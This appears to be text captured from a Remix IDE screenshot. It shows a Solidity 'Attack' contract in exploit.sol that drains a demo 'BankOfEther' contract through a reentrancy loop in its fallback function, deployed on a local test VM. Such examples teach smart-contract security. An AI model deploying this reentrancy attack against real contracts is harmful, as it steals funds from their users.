 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0xAb8...35cb2 (100 ether)
1
GAS LIMIT
3000000
VALUE
1 Ether
CONTRACT (Compiled by Remix)
BankOfEther - contracts/exploit.sol
Deploy
Publish to IPFS
OR
At Address Load contract from Address
exploit.sol
25 }
26
27
28 contract Attack {
29 BankOfEther public bankOfEther;
30
31 constructor(address _bankOfEtherAddress) {
32 bankOfEther = BankOfEther(_bankOfEtherAddress);
33 }
34
35 // Fallback is called when BankOfEther sends Ether to this contract.
36 fallback() external payable {
37 if (address(bankOfEther).balance >= 1 ether) {
38 bankOfEther.withdraw(1 ether);
39 }
40 }
41
42 function attack() external payable {
43 require(msg.value >= 1 ether);
44 bankOfEther.deposit{value: 1 ether}();
45 bankOfEther.withdraw(1 ether);
46 }
0 listen on all transactions Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: BankOfEther.getBalance() data: 0x120...65fe0 Debug
>